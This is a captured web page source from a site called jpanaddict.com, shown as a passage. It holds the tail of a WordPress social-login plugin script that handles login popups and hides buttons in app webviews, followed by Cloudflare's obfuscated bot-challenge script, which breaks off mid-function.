                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            var document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        var options = {};
        var nav = window.navigator || {};
        var ua = nav.userAgent || "";
        var os = _detectOS(ua);
        var browser = _detectBrowser(ua);
        var browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    var facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ], whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    var nav = window.navigator || {};
    var ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (_redirectOverlay) {
            var overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            var overlayHTML = '',
                overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + _localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + _localizedStrings.redirect_overlay_text + "</p>";

            switch (_redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    var targetWindow = _targetWindow || 'prefer-popup',
        lastPopup = false;


    var buttonLinks = document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');
    buttonLinks.forEach(function (buttonLink) {
        buttonLink.addEventListener('click', function (e) {
            if (lastPopup && !lastPopup.closed) {
                e.preventDefault();
                lastPopup.focus();
            } else {

                var href = this.href,
                    success = false;
                if (href.indexOf('?') !== -1) {
                    href += '&';
                } else {
                    href += '?';
                }

                var redirectTo = this.dataset.redirect;
                if (redirectTo === 'current') {
                    href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                } else if (redirectTo && redirectTo !== '') {
                    href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                }

                if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                    targetWindow = 'prefer-same-window';
                }

                if (targetWindow === 'prefer-popup') {
                    lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', this.dataset.popupwidth, this.dataset.popupheight);
                    if (lastPopup) {
                        success = true;
                        e.preventDefault();
                    }
                } else if (targetWindow === 'prefer-new-tab') {
                    var newTab = window.open(href + 'display=popup', '_blank');
                    if (newTab) {
                        if (window.focus) {
                            newTab.focus();
                        }
                        success = true;
                        window._nslHasOpenedPopup = true;
                        e.preventDefault();
                    }
                }

                if (!success) {
                    window.location = href;
                    e.preventDefault();
                }
            }
        });
    });

    let hasWebViewLimitation = false;

    var googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            googleLoginButton.remove();
            hasWebViewLimitation = true;
        });
    }

    var facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            facebookLoginButton.remove();
            hasWebViewLimitation = true;
        });
    }


    const separators = document.querySelectorAll('div.nsl-separator');
    if (hasWebViewLimitation && separators.length) {
        separators.forEach(function (separator) {
            let separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});

/**
 * Cross-Origin-Opener-Policy blocked the access to the opener
 */
if (typeof BroadcastChannel === "function") {
    const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
    _nslLoginBroadCastChannel.onmessage = (event) => {
        if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
            window._nslHasOpenedPopup = false;

            const url = event.data?.href;
            _nslLoginBroadCastChannel.close();
            if (typeof window.nslRedirect === 'function') {
                window.nslRedirect(url);
            } else {
                window.opener.location = url;
            }
        }
    };
}})();</script>   <script defer src="https://www.jpanaddict.com/wp-content/cache/autoptimize/js/autoptimize_a659a4715f4c99a5bf581aadcf6f84b1.js" type="c79b49bd65b6f943b98f0440-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c79b49bd65b6f943b98f0440-|49" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c5673ba5dab5a3a',t:'MTc2OTY2NTgyNg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b831d8bc384495fb8eb481446f4a5f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.jpanaddict.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9861
content:
window._cf_chl_opt={AKGCx8:'b'};~function(g6,Tm,TJ,TX,Ty,TZ,Tp,TC,g0,g1){g6=V,function(n,A,ga,g5,T,g){for(ga={n:563,A:621,T:686,g:589,Q:517,d:683,j:511,c:634,W:582,z:551,k:732,o:600,S:530},g5=V,T=n();!![];)try{if(g=-parseInt(g5(ga.n))/1+-parseInt(g5(ga.A))/2*(parseInt(g5(ga.T))/3)+-parseInt(g5(ga.g))/4*(-parseInt(g5(ga.Q))/5)+parseInt(g5(ga.d))/6*(parseInt(g5(ga.j))/7)+parseInt(g5(ga.c))/8*(-parseInt(g5(ga.W))/9)+-parseInt(g5(ga.z))/10*(parseInt(g5(ga.k))/11)+-parseInt(g5(ga.o))/12*(-parseInt(g5(ga.S))/13),A===g)break;else T.push(T.shift())}catch(Q){T.push(T.shift())}}(E,645822),Tm=this||self,TJ=Tm[g6(583)],TX=function(Qq,Qt,QO,Qw,QH,QN,QB,QG,g7,A,T,g,Q){return Qq={n:660,A:513,T:758,g:698,Q:546,d:674,j:737},Qt={n:722,A:728,T:669,g:602,Q:629,d:722,j:658,c:770,W:629,z:657,k:662,o:631,S:550,P:722,x:504,L:648,b:641,G:731,B:722,K:654,N:653,Y:727,e:535,I:722,H:745,O:657},QO={n:721,A:706,T:656},Qw={n:632},QH={n:690,A:559,T:615,g:656,Q:745,d:532,j:712,c:525,W:525,z:525,k:518,o:632,S:706,P:657,x:632,L:538,b:657,G:542,B:629,K:477,N:576,Y:538,e:652,I:659,H:722,O:579,m:731,J:657,X:767,y:532,h:523,U:640,i:759,D:751,M:572,s:657,a:632,F:538,l:708,Z:657,R:655,C:758,v:616,f:608,E0:490,E1:587,E2:770,E3:657,E4:632,E5:735,E6:538,E7:549,E8:641,E9:590,EE:702,EV:755,En:633,EA:493,ET:729,Eg:761,EQ:759,Ed:576,Ej:728,Ec:591,EW:657,Ez:649,Ek:706,Eo:657,ES:727},QN={n:620},QB={n:629},QG={n:661,A:524},g7=g6,A={'NksXJ':function(d,j){return d(j)},'BNMhe':function(d,j){return d+j},'sIVHQ':function(d,j){return d+j},'ZSKvP':function(d,j,c){return d(j,c)},'zvThZ':function(d,j,c){return d(j,c)},'jAijg':function(d,j){return d>j},'lZDJr':function(d,j){return d==j},'YyGbK':function(d,j){return d<<j},'zOLfS':function(d,j){return d-j},'Fiwyf':function(d,j){return d>j},'zfMeY':function(d,j){return j|d},'LIUAV':function(d,j){return d-j},'OufCr':function(d,j){return d(j)},'TSHjs':function(d,j){return d&j},'EnZPe':function(d,j){return d-j},'UKyHH':function(d,j){return d(j)},'yXGpv':g7(Qq.n),'ansYp':g7(Qq.A),'PHZpd':function(d,j){return d<j},'LwwGD':function(d,j){return j==d},'QqmkC':function(d,j){return d-j},'MKmyd':function(d,j){return d&j},'lcYAF':function(d,j){return d(j)},'TOhLp':g7(Qq.T),'FJkuz':function(d,j){return d<j},'xRVRC':function(d,j){return d>j},'ethSN':function(d,j){return d&j},'aDpZo':function(d,j){return d(j)},'GlzEz':function(d,j){return j&d},'KMMDA':function(d,j){return d-j},'FMROO':function(d,j){return d(j)},'gcZiP':function(d,j){return d==j},'QEoSN':function(d,j){return d(j)},'tqidr':function(d,j){return j*d},'OMXOX':function(d,j){return j&d},'VtILZ':function(d,j){return d===j},'ZaIEF':g7(Qq.g),'TbLIK':g7(Qq.Q),'YVPWR':function(d,j){return d<j},'aVcLx':function(d,j){return d!=j},'AGSkH':function(d,j){return d<j},'yzsZP':function(d,j){return d-j},'LDOHj':function(d,j){return j==d}},T=String[g7(Qq.d)],g={'h':function(d,Qb,g8,j,c){return Qb={n:661,A:745},g8=g7,j={},j[g8(QG.n)]=g8(QG.A),c=j,d==null?'':g.g(d,6,function(W,g9){return g9=g8,c[g9(Qb.n)][g9(Qb.A)](W)})},'g':function(j,W,z,Qe,QY,gV,o,S,P,x,L,G,B,K,N,Y,I,H,D,M,s,O,J,X){if(Qe={n:531},QY={n:764},gV=g7,o={'GIwBN':function(y,U,gE){return gE=V,A[gE(QB.n)](y,U)},'PlyFe':function(U,i){return U===i},'AZoaI':gV(QH.n),'AzRNK':function(U,i,gn){return gn=gV,A[gn(QN.n)](U,i)},'BhalD':function(y,U,i,gA){return gA=gV,A[gA(QY.n)](y,U,i)},'cjjpu':function(y,U,i,gT){return gT=gV,A[gT(Qe.n)](y,U,i)}},gV(QH.A)===gV(QH.T)){if(!j){if(S=!![],!P())return;x(function(U){G(B,U)})}}else{if(j==null)return'';for(P={},x={},L='',G=2,B=3,K=2,N=[],Y=0,I=0,H=0;H<j[gV(QH.g)];H+=1)if(O=j[gV(QH.Q)](H),Object[gV(QH.d)][gV(QH.j)][gV(QH.c)](P,O)||(P[O]=B++,x[O]=!0),J=L+O,Object[gV(QH.d)][gV(QH.j)][gV(QH.W)](P,J))L=J;else{if(Object[gV(QH.d)][gV(QH.j)][gV(QH.z)](x,L)){if(A[gV(QH.k)](256,L[gV(QH.o)](0))){for(S=0;S<K;Y<<=1,A[gV(QH.S)](I,W-1)?(I=0,N[gV(QH.P)](z(Y)),Y=0):I++,S++);for(X=L[gV(QH.x)](0),S=0;8>S;Y=A[gV(QH.L)](Y,1)|X&1.23,W-1==I?(I=0,N[gV(QH.b)](z(Y)),Y=0):I++,X>>=1,S++);}else{for(X=1,S=0;S<K;Y=Y<<1.83|X,I==A[gV(QH.G)](W,1)?(I=0,N[gV(QH.P)](A[gV(QH.B)](z,Y)),Y=0):I++,X=0,S++);for(X=L[gV(QH.x)](0),S=0;A[gV(QH.K)](16,S);Y=A[gV(QH.N)](A[gV(QH.Y)](Y,1),1&X),I==A[gV(QH.e)](W,1)?(I=0,N[gV(QH.P)](A[gV(QH.I)](z,Y)),Y=0):I++,X>>=1,S++);}G--,A[gV(QH.S)](0,G)&&(G=Math[gV(QH.H)](2,K),K++),delete x[L]}else for(X=P[L],S=0;S<K;Y=Y<<1.45|A[gV(QH.O)](X,1),I==A[gV(QH.m)](W,1)?(I=0,N[gV(QH.J)](z(Y)),Y=0):I++,X>>=1,S++);L=(G--,0==G&&(G=Math[gV(QH.H)](2,K),K++),P[J]=B++,A[gV(QH.X)](String,O))}if(''!==L){if(Object[gV(QH.y)][gV(QH.j)][gV(QH.z)](x,L)){if(A[gV(QH.h)]!==A[gV(QH.U)]){if(256>L[gV(QH.x)](0)){for(S=0;A[gV(QH.i)](S,K);Y<<=1,A[gV(QH.D)](I,A[gV(QH.M)](W,1))?(I=0,N[gV(QH.s)](z(Y)),Y=0):I++,S++);for(X=L[gV(QH.a)](0),S=0;8>S;Y=A[gV(QH.F)](Y,1)|A[gV(QH.l)](X,1),A[gV(QH.D)](I,W-1)?(I=0,N[gV(QH.Z)](A[gV(QH.R)](z,Y)),Y=0):I++,X>>=1,S++);}else if(gV(QH.C)!==A[gV(QH.v)])A[gV(QH.B)](T,A[gV(QH.f)](gV(QH.E0),W[gV(QH.E1)]));else{for(X=1,S=0;A[gV(QH.E2)](S,K);Y=Y<<1|X,W-1==I?(I=0,N[gV(QH.E3)](z(Y)),Y=0):I++,X=0,S++);for(X=L[gV(QH.E4)](0),S=0;A[gV(QH.E5)](16,S);Y=A[gV(QH.N)](A[gV(QH.E6)](Y,1),A[gV(QH.E7)](X,1)),I==W-1?(I=0,N[gV(QH.Z)](A[gV(QH.E8)](z,Y)),Y=0):I++,X>>=1,S++);}G--,0==G&&(G=Math[gV(QH.H)](2,K),K++),delete x[L]}else(D=I[G],M=B(K,N,D),o[gV(QH.E9)](Y,M))?(s='s'===M&&!i[gV(QH.EE)](D[D]),o[gV(QH.EV)](o[gV(QH.En)],o[gV(QH.EA)](M,D))?o[gV(QH.ET)](s,Y+D,M):s||F(z+D,Z[D])):o[gV(QH.Eg)](L,U+D,M)}else for(X=P[L],S=0;A[gV(QH.EQ)](S,K);Y=A[gV(QH.Ed)](Y<<1,A[gV(QH.Ej)](X,1)),W-1==I?(I=0,N[gV(QH.E3)](z(Y)),Y=0):I++,X>>=1,S++);G--,G==0&&K++}for(X=2,S=0;S<K;Y=Y<<1|X&1.18,I==A[gV(QH.Ec)](W,1)?(I=0,N[gV(QH.EW)](A[gV(QH.Ez)](z,Y)),Y=0):I++,X>>=1,S++);for(;;)if(Y<<=1,A[gV(QH.Ek)](I,W-1)){N[gV(QH.Eo)](z(Y));break}else I++;return N[gV(QH.ES)]('')}},'j':function(d,gg){return gg=g7,A[gg(QO.n)](null,d)?'':A[gg(QO.A)]('',d)?null:g.i(d[gg(QO.T)],32768,function(j,gQ){return gQ=gg,d[gQ(Qw.n)](j)})},'i':function(j,W,z,gd,o,S,P,x,L,G,B,K,N,Y,I,H,J,O){for(gd=g7,o=[],S=4,P=4,x=3,L=[],K=z(0),N=W,Y=1,G=0;3>G;o[G]=G,G+=1);for(I=0,H=Math[gd(Qt.n)](2,2),B=1;B!=H;O=A[gd(Qt.A)](K,N),N>>=1,N==0&&(N=W,K=A[gd(Qt.T)](z,Y++)),I|=A[gd(Qt.g)](0<O?1:0,B),B<<=1);switch(I){case 0:for(I=0,H=Math[gd(Qt.n)](2,8),B=1;B!=H;O=N&K,N>>=1,N==0&&(N=W,K=A[gd(Qt.Q)](z,Y++)),I|=A[gd(Qt.g)](0<O?1:0,B),B<<=1);J=T(I);break;case 1:for(I=0,H=Math[gd(Qt.d)](2,16),B=1;H!=B;O=A[gd(Qt.j)](K,N),N>>=1,0==N&&(N=W,K=z(Y++)),I|=(A[gd(Qt.c)](0,O)?1:0)*B,B<<=1);J=A[gd(Qt.W)](T,I);break;case 2:return''}for(G=o[3]=J,L[gd(Qt.z)](J);;)if(A[gd(Qt.k)](A[gd(Qt.o)],A[gd(Qt.S)]))W(Q,J);else{if(Y>j)return'';for(I=0,H=Math[gd(Qt.P)](2,x),B=1;B!=H;O=K&N,N>>=1,N==0&&(N=W,K=z(Y++)),I|=(A[gd(Qt.x)](0,O)?1:0)*B,B<<=1);switch(J=I){case 0:for(I=0,H=Math[gd(Qt.n)](2,8),B=1;A[gd(Qt.L)](B,H);O=N&K,N>>=1,0==N&&(N=W,K=A[gd(Qt.b)](z,Y++)),I|=(0<O?1:0)*B,B<<=1);o[P++]=T(I),J=A[gd(Qt.G)](P,1),S--;break;case 1:for(I=0,H=Math[gd(Qt.B)](2,16),B=1;B!=H;O=K&N,N>>=1,0==N&&(N=W,K=z(Y++)),I|=(A[gd(Qt.K)](0,O)?1:0)*B,B<<=1);o[P++]=T(I),J=A[gd(Qt.N)](P,1),S--;break;case 2:return L[gd(Qt.Y)]('')}if(A[gd(Qt.e)](0,S)&&(S=Math[gd(Qt.I)](2,x),x++),o[J])J=o[J];else if(P===J)J=G+G[gd(Qt.H)](0);else return null;L[gd(Qt.O)](J),o[P++]=G+J[gd(Qt.H)](0),S--,G=J,0==S&&(S=Math[gd(Qt.n)](2,x),x++)}}},Q={},Q[g7(Qq.j)]=g.h,Q}(),Ty=null,TZ=Tl(),Tp={},Tp[g6(593)]='o',Tp[g6(499)]='s',Tp[g6(668)]='u',Tp[g6(573)]='z',Tp[g6(734)]='n',Tp[g6(677)]='I',Tp[g6(630)]='b',TC=Tp,Tm[g6(749)]=function(A,T,g,Q,ds,dM,dD,di,gO,j,z,o,S,P,x,L){if(ds={n:685,A:694,T:487,g:690,Q:506,d:752,j:505,c:603,W:741,z:750,k:497,o:741,S:497,P:626,x:588,L:541,b:656,G:552,B:650,K:568,N:702,Y:678,e:680,I:534,H:574,O:574,m:575,J:512},dM={n:719,A:541,T:656,g:498,Q:666},dD={n:567,A:766,T:685,g:724,Q:592,d:623,j:705,c:734,W:569,z:508,k:532,o:712,S:525,P:657},di={n:541},gO=g6,j={'WbIVR':function(G,B){return G<B},'SFSlc':function(G,B){return B!==G},'eqWzi':gO(ds.n),'uOECb':function(G,B){return G+B},'iBduf':function(G,B,K){return G(B,K)},'khjUh':gO(ds.A),'lpdfm':function(G,B){return G(B)},'RHxvd':function(G,B){return G!==B},'tpvFi':gO(ds.T),'CGwLz':function(G,B){return G===B},'HCtVy':gO(ds.g),'OAZrj':function(G,B,K){return G(B,K)},'RMVuH':function(G,B){return G+B}},null===T||T===void 0)return Q;for(z=j[gO(ds.Q)](Tf,T),A[gO(ds.d)][gO(ds.j)]&&(z=z[gO(ds.c)](A[gO(ds.d)][gO(ds.j)](T))),z=A[gO(ds.W)][gO(ds.z)]&&A[gO(ds.k)]?A[gO(ds.o)][gO(ds.z)](new A[(gO(ds.S))](z)):function(G,gm,B){for(gm=gO,G[gm(dM.n)](),B=0;j[gm(dM.A)](B,G[gm(dM.T)]);G[B]===G[B+1]?G[gm(dM.g)](j[gm(dM.Q)](B,1),1):B+=1);return G}(z),o='nAsAaAb'.split('A'),o=o[gO(ds.P)][gO(ds.x)](o),S=0;j[gO(ds.L)](S,z[gO(ds.b)]);P=z[S],x=Tu(A,T,P),o(x)?j[gO(ds.G)](j[gO(ds.B)],gO(ds.K))?(L='s'===x&&!A[gO(ds.N)](T[P]),j[gO(ds.Y)](j[gO(ds.e)],g+P)?j[gO(ds.I)](W,g+P,x):L||j[gO(ds.H)](W,g+P,T[P])):j[gO(ds.O)](T,j[gO(ds.m)],g.e):W(j[gO(ds.J)](g,P),x),S++);return Q;function W(G,B,gt,K,Y,I,H,O){if(gt=gO,K={'qZnBY':gt(dD.n),'pJbYf':function(N,Y){return Y!==N},'MbmzP':function(N,Y,gq){return gq=gt,j[gq(di.n)](N,Y)}},j[gt(dD.A)](gt(dD.T),j[gt(dD.g)])){for(Y=K[gt(dD.Q)][gt(dD.d)]('|'),I=0;!![];){switch(Y[I++]){case'0':return H;case'1':if(K[gt(dD.j)](typeof H,gt(dD.c))||K[gt(dD.W)](H,30))return null;continue;case'2':H=O.i;continue;case'3':O=A[gt(dD.z)];continue;case'4':if(!O)return null;continue}break}}else Object[gt(dD.k)][gt(dD.o)][gt(dD.S)](Q,B)||(Q[B]=[]),Q[B][gt(dD.P)](G)}},g0=g6(757)[g6(623)](';'),g1=g0[g6(626)][g6(588)](g0),Tm[g6(482)]=function(A,T,dl,gJ,g,Q,j,W,z,S,k){for(dl={n:733,A:736,T:656,g:693,Q:564,d:656,j:665,c:657,W:742},gJ=g6,g={},g[gJ(dl.n)]=function(o,S){return o<S},Q=g,j=Object[gJ(dl.A)](T),W=0;W<j[gJ(dl.T)];W++)if(gJ(dl.g)!==gJ(dl.Q)){if(z=j[W],'f'===z&&(z='N'),A[z]){for(k=0;Q[gJ(dl.n)](k,T[j[W]][gJ(dl.d)]);-1===A[z][gJ(dl.j)](T[j[W]][k])&&(g1(T[j[W]][k])||A[z][gJ(dl.c)]('o.'+T[j[W]][k])),k++);}else A[z]=T[j[W]][gJ(dl.W)](function(o){return'o.'+o})}else return S={},S.r={},S.e=S,S},g3();function TM(n,QZ,gS){return QZ={n:671},gS=g6,Math[gS(QZ.n)]()<n}function Th(n,Qh,Qy,gj,A,T){Qh={n:726,A:694},Qy={n:622,A:533,T:481},gj=g6,A={'hGjWA':function(g,Q){return g===Q},'NWoVN':function(g,Q){return g(Q)},'Irtuj':function(g){return g()}},T=A[gj(Qh.n)](g2),TF(T.r,function(g,gc){gc=gj,A[gc(Qy.n)](typeof n,gc(Qy.A))&&A[gc(Qy.T)](n,g),TD()}),T.e&&TR(gj(Qh.A),T.e)}function g4(g,Q,jn,gs,d,j,c,W){if(jn={n:484,A:480,T:484,g:670,Q:714,d:663,j:612,c:537,W:556,z:651,k:663,o:612,S:537,P:707,x:720,L:556,b:651},gs=g6,d={},d[gs(jn.n)]=function(z,k){return z===k},j=d,!g[gs(jn.A)])return;j[gs(jn.T)](Q,gs(jn.g))?(c={},c[gs(jn.Q)]=gs(jn.d),c[gs(jn.j)]=g.r,c[gs(jn.c)]=gs(jn.g),Tm[gs(jn.W)][gs(jn.z)](c,'*')):(W={},W[gs(jn.Q)]=gs(jn.k),W[gs(jn.o)]=g.r,W[gs(jn.S)]=gs(jn.P),W[gs(jn.x)]=Q,Tm[gs(jn.L)][gs(jn.b)](W,'*'))}function Ts(Qp,gP,n,A){return Qp={n:508,A:528,T:697},gP=g6,n={'VTsYL':function(T,g){return T(g)}},A=Tm[gP(Qp.n)],Math[gP(Qp.A)](+n[gP(Qp.T)](atob,A.t))}function Ti(QD,gz,A,T){return QD={n:679},gz=g6,A={},A[gz(QD.n)]=function(g,Q){return g!==Q},T=A,T[gz(QD.n)](TU(),null)}function Tu(n,A,T,dI,dY,ge,g,Q,dN,j){g=(dI={n:492,A:524,T:496,g:479,Q:619,d:533,j:496,c:637,W:491,z:489,k:560,o:532,S:704,P:525,x:665,L:544,b:713,G:593,B:488,K:765,N:672,Y:557,e:696,I:533,H:495,O:547,m:664,J:741,X:520,y:741,h:488,U:562,i:701},dY={n:610,A:745},ge=g6,{'IjYzZ':function(W,z){return W instanceof z},'huilM':function(W,z){return W<z},'Erivz':ge(dI.n),'oNZTG':ge(dI.A),'ZQLRy':ge(dI.T),'Aqcot':function(W,z){return W==z},'FcPNz':function(W,z){return z===W},'SOJIP':ge(dI.g),'jHbKo':ge(dI.Q),'ZmFDm':ge(dI.d),'dCBuU':function(W,z,k){return W(z,k)}});try{Q=A[T]}catch(W){return ge(dI.j)!==g[ge(dI.c)]?g[ge(dI.W)](Q,j[ge(dI.z)])&&g[ge(dI.k)](0,j[ge(dI.z)][ge(dI.o)][ge(dI.S)][ge(dI.P)](T)[ge(dI.x)](g[ge(dI.L)])):'i'}if(Q==null)return void 0===Q?'u':'x';if(g[ge(dI.b)](ge(dI.G),typeof Q))try{if(g[ge(dI.B)](ge(dI.K),g[ge(dI.N)]))dN={n:557},g[ge(dI.Y)]=5e3,Q[ge(dI.e)]=function(gI){gI=ge,j(gI(dN.n))};else if(ge(dI.I)==typeof Q[ge(dI.H)])return g[ge(dI.O)]===ge(dI.m)?g==null?'':Q.g(j,6,function(S,gH){return gH=ge,g[gH(dY.n)][gH(dY.A)](S)}):(Q[ge(dI.H)](function(){}),'p')}catch(S){}return n[ge(dI.J)][ge(dI.X)](Q)?'a':Q===n[ge(dI.y)]?'D':g[ge(dI.h)](!0,Q)?'T':!1===Q?'F':(j=typeof Q,g[ge(dI.U)]==j?g[ge(dI.i)](Tv,n,Q)?'N':'f':TC[j]||'?')}function TD(Ql,QF,gk,n,A){if(Ql={n:642,A:519},QF={n:521,A:769,T:486,g:671,Q:675},gk=g6,n={'qOqgy':gk(Ql.n),'oDvMW':function(T){return T()},'EzdFa':function(T,g){return g===T}},A=TU(),n[gk(Ql.A)](A,null))return;Ty=(Ty&&clearTimeout(Ty),setTimeout(function(go,T,g){if(go=gk,T={},T[go(QF.n)]=function(Q,d){return Q<d},g=T,n[go(QF.A)]===go(QF.T))return g[go(QF.n)](T[go(QF.g)](),g);else n[go(QF.Q)](Th)},A*1e3))}function E(jA){return jA='status,bind,184XfqXDt,GIwBN,KMMDA,qZnBY,object,style,LvRNk,onreadystatechange,iJCMd,POST,jpSSz,91248reTNhA,WnPSN,tqidr,concat,cXohx,iframe,GUJjQ,PoPLZ,BNMhe,CnwA5,oNZTG,iDOxC,sid,SWcjV,tabIndex,mRKFJ,TOhLp,iPEwX,klLAK,TVwxU,sIVHQ,264468XUJBpr,hGjWA,split,TDPKO,tsNUT,includes,gXMAx,AKGCx8,NksXJ,boolean,ZaIEF,charCodeAt,AZoaI,8AWhpxl,chctx,JBxy9,ZQLRy,TGUmY,MerSA,ansYp,aDpZo,ZNvvA,pBQTp,getPrototypeOf,send,/invisible/jsd,jrTuo,aVcLx,FMROO,tpvFi,postMessage,LIUAV,yzsZP,AGSkH,lcYAF,length,push,OMXOX,OufCr,hXsJI,XBWBv,VtILZ,cloudflare-invisible,heIyn,indexOf,uOECb,derBu,undefined,QEoSN,success,random,SOJIP,createElement,fromCharCode,oDvMW,errorInfoObject,bigint,CGwLz,kdLFE,HCtVy,/jsd/oneshot/d251aa49a8a3/0.479722922877461:1769664239:H3aTNOVl7ZRemrS0em1ToV6bVGwXoBoI1s7NPmhBKyY/,BboQy,6342ytmtjF,uXbzU,zlplf,6uxGTqq,xhuBt,wUpYn,appendChild,d.cookie,lzWWX,now,xkbfD,error on cf_chl_props,lCqxP,ontimeout,VTsYL,oVZoJ,DOMContentLoaded,uibZy,dCBuU,isNaN,UrnNi,toString,pJbYf,lZDJr,error,MKmyd,UPWmr,contentDocument,href,hasOwnProperty,Aqcot,source,nlLPz,fmOYB,body,qiaai,sort,detail,gcZiP,pow,XhTIP,eqWzi,stringify,Irtuj,join,GlzEz,BhalD,loading,EnZPe,10109pDmcUT,kBTxM,number,xRVRC,keys,cuaufKHIclA,HjXNi,kJsin,randomUUID,Array,map,xjvwl,qDCuC,charAt,location,open,ayQsR,pRIb1,from,LwwGD,Object,aUjz8,PdVTW,PlyFe,aKoay,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,ivJLE,PHZpd,aucEf,cjjpu,AdeF3,iyADx,ZSKvP,yFzYa,SFSlc,UKyHH,FIecH,qOqgy,FJkuz,Fiwyf,nsINJ,jroRr,api,NWoVN,rxvNi8,navigator,eQiwV,KwnzK,dGKDF,WyPGz,FcPNz,Function,http-code:,IjYzZ,[native code],AzRNK,hYHtU,catch,RJDTb,Set,splice,string,uohNp,DLrZt,removeChild,idKDj,YVPWR,getOwnPropertyNames,lpdfm,AGUVf,__CF$cv$params,onerror,SSTpq3,3451EIBIMq,RMVuH,vpqJi,addEventListener,log,/b/ov1/0.479722922877461:1769664239:H3aTNOVl7ZRemrS0em1ToV6bVGwXoBoI1s7NPmhBKyY/,112895KqJegA,jAijg,EzdFa,isArray,yTnRh,TYlZ6,yXGpv,4qLlJQ8FO1xvfu+6V9wziMWenAIRUXDtGmajs$2NTp3-5gSYP0Zy7chCrBobEHKkd,call,UMHHB,SnHDB,floor,Afdni,2587iEQxSs,zvThZ,prototype,function,OAZrj,LDOHj,pkLOA2,event,YyGbK,iEhbl,display: none,WbIVR,zOLfS,onload,Erivz,/cdn-cgi/challenge-platform/h/,HOVxp,jHbKo,SwjBf,ethSN,TbLIK,10WNTHll,RHxvd,LRmiB4,fsUaH,readyState,parent,timeout,_cf_chl_opt,mPpQO,huilM,xhr-error,ZmFDm,1066213xeepgT,RirKZ,BJNor,cgwgq,3|4|2|1|0,ZWuRZ,MbmzP,mxohc,jsd,QqmkC,symbol,iBduf,khjUh,zfMeY,CHAjO,clientInformation,TSHjs,QMvdc,XMLHttpRequest,9859581pxueUb,document,PcerV,contentWindow,bwmKB'.split(','),E=function(){return jA},E()}function TU(QU,gW,n,A){return 